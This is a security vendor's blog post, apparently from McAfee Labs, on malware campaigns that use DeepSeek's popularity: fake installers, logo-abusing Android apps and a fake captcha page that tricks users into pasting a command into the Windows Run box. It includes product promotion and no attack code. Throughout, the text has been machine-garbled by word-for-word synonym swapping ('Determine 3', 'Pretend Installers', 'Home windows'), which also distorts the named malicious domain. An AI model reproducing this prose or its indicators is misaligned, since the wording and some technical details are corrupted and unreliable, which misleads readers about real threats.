Authored by Aayush Tyagi and M, Mohanasundaram
*Daring = Time period Outlined in Appendix
On this weblog, we focus on how malware authors not too long ago utilized a preferred new pattern to entice unsuspecting customers into putting in malware. This weblog is supposed as a reminder to remain cautious throughout a hype cycle. It’s a standard entice and pitfall for unassuming shoppers.
Background

Determine 1: DeepSeek Google Search Pattern from 1st January to 7th March
Let’s have a look at how we bought right here. Synthetic Intelligence (AI) instruments are reworking the world at an unprecedented tempo, proper earlier than our eyes. Lately, we’ve witnessed outstanding developments in Generative AI, from the event of extremely profitable frontier of LLM’s (Giant Language Fashions) equivalent to ChatGPT, Gemini, LLaMA, Grok, and so on., to their functions as coding assistants (GitHub Co-pilot or Tabnine), assembly assistants, and voice cloning software program among the many extra in style ones.
These instruments are pervasive and simply accessible at your fingertips. In as we speak’s world AI isn’t only a sophisticated time period utilized by choose organizations, it’s now adopted by each family in a technique or one other and is reshaping total industries and economies.
With the nice comes the unhealthy, and sadly AI has enabled an accelerated ecosystem of scammers adopting these instruments – examples are:
- creating deepfake movies for pretend propaganda or pretend promoting
- creating voice clones for “hey mum” scams or imposter rip-off voice mails from the IRS
- producing nearly perfect-sounding textual content and emails for socially engineered scams resulting in phishing
- era of photos to evoke sentiments leading to charity scams
Apart from the applying of AI instruments that empower scammers, there may be the nice previous use case of piggybacking on in style information traits, the place in style search phrases are used to bait gullible customers (learn our weblog on how sport cracks are used as lures to ship malware). One such in style news-worthy time period that’s being abused is DeepSeek, which McAfee mentioned early this yr.
Leaping on the DeepSeek-Hype Bandwagon
The launch of the DeepSeek-R1 mannequin (by DeepSeek, a Chinese language firm) generated important buzz. The mannequin is claimed to have been innovated in order that the price of constructing and utilizing the know-how is a fraction1 of the fee in comparison with different Generative AI fashions equivalent to OpenAI’s GPT-4o or Meta’s Llama 3.1. Furthermore, the R1 mannequin was launched in January 2025 beneath an Open-Supply license.
Inside a couple of days of the discharge of the DeepSeek-R1 mannequin, the Deepseek AI assistant—a chatbot for the R1 mannequin—was launched on the Apple App Retailer and later the Google Play Retailer. In each app shops, Deepseek’s chatbot, which is a substitute for OpenAI’s ChatGPT, took the No. 1 spot and has been downloaded over 30 million occasions.
This stirred up the curiosity of many who wished to experiment with the mannequin. The curiosity spiked to some extent the place the DeepSeek web site wasn’t accessible at occasions as a result of sheer quantity of individuals attempting to arrange accounts or obtain their app. This sense of pleasure, anxiousness, and impatience is strictly what scammers search for of their victims. It wasn’t shortly after the time period went “viral” that scammers noticed a possibility and commenced cloaking malware disguised as DeepSeek. Numerous malware campaigns adopted, which included Crypto-miners, pretend installers, DeepSeek impersonator web sites, and faux DeepSeek cellular apps.
First Issues First – Am I Protected?
At McAfee Labs, we work exhausting to maintain you secure, however staying knowledgeable is all the time a sensible transfer. When navigating trending information tales, it’s vital to remain cautious and take needed precautions. We repeatedly monitor rising threats throughout a number of platforms—together with Home windows, macOS, Android, iOS, and ChromeOS—to make sure our prospects stay protected. Whereas we do our half, don’t overlook to do yours: allow Rip-off Safety, Net Safety, and Antivirus in your most well-liked safety product.
McAfee merchandise supply superior AI-powered safety throughout all tiers—Primary, Important, Premium, Superior, and Final. Our AI-Suite contains options like AI-powered Antivirus, Textual content Rip-off Detection, Net Safety, VPN, and Identification Safety, offering complete safety.
Try McAfee Rip-off Detector, which reinforces our capacity to fight a variety of scams and is included in our merchandise at no additional value.
For extra recommendations on avoiding scams and staying secure on-line, go to the McAfee Good AI Hub at mcafee.ai. You may also discover the most recent insights on the State of the Scamiverse on McAfee’s weblog and keep updated on rip-off prevention methods.
Collectively, we are able to outsmart scammers and make the web safer for everybody.
DeepSeek Malware Marketing campaign Instances
In the remainder of this text, we use easy examples to delve into extra technical particulars for these searching for extra evaluation particulars.
McAfee Labs uncovered a wide range of DeepSeek-themed malware campaigns trying to take advantage of its recognition and goal tech savvy customers. A number of malware households have been capable of distribute their newest variants beneath the false pretense of being DeepSeek software program.

Determine 2: Assault Vector
Users encounter some threats whereas trying to find details about DeepSeek AI on the web. They encountered web sites providing DeepSeek installers for various platforms, equivalent to Android, Home windows and Mac. McAfee Labs discovered a variety of such installers have been trojanized or simply repackaged functions. We recognized a number of situations of Keyloggers, Crypto miners, Password Stealers, and Trojan Downloaders being distributed as DeepSeek installers.
Instance 1: Pretend Installers and Pretend Android Apps

Determine 3: DeepSeek Installers
In Determine 3, we encountered pretend installers, which distribute Third-Occasion software program, equivalent to winManager (highlighted in purple) and Audacity (highlighted in blue).
Within the easiest abuse of the DeepSeek identify, sure associates have been capable of spike their accomplice downloads and get a fee primarily based on pay-per-install accomplice applications. Rogue associates use this tactic to generate income by means of compelled installations of accomplice applications.
Moreover comparable software program installers have been additionally noticed using the DeepSeek Icon to look extra plausible or alternatively use click on advertisements and modify browser settings (equivalent to modify the search engine) with the purpose of producing further advert income.

Determine 4: winManager (left) and Audacity (proper)
The Deepseek icon was additionally misused by a number of Android functions to deceive customers into downloading unrelated apps, thereby growing obtain counts and producing income.

Determine 5: Android recordsdata abusing DeepSeek’s Brand
Instance 2: Pretend Captcha Web page
We additionally encountered DeepSeek-Themed Pretend-Captcha Pages. This isn’t new and has been a preferred approach used as not too long ago as 6 months in the past by LummaStealer
Pretend captcha – is a pretend webpage, asking customers to confirm that they’re human, however as a substitute, tips the person into downloading and executing malicious software program. This malware can steal login credentials, browser data and so on.

Determine6: Pretend Captcha Web page
On this occasion, the web site deepseekcaptcha[.]high pretends to supply a partnership program for content material creators. They’re using the approach referred to as ‘Model Impersonation’, the place they’re using DeepSeek’s Icons and colour scheme to look because the unique web site.

Determine 7: deepseekcaptcha[.]high
As soon as the person registers for this system, they’re redirected to the pretend captcha web page.

Determine 8: Pretend Captcha Web page hosted on the web site
Right here, as proven above, to authenticate, the person is requested to open the verification window by urgent the Home windows + R key after which urgent CTRL + V to confirm their id.
The person would observe a display screen as proven in determine 9.

Determine 9: Home windows Run panel after copying the CMD
On clicking ‘OK’, malware might be put in that may steal browser and monetary data from the system.
McAfee’s Net Advisor protects in opposition to such threats. On this occasion, the pretend captcha web page was blocked and marked as suspicious earlier than it could possibly be accessed. Even in case you aren’t a McAfee buyer, try browser plugin totally free.
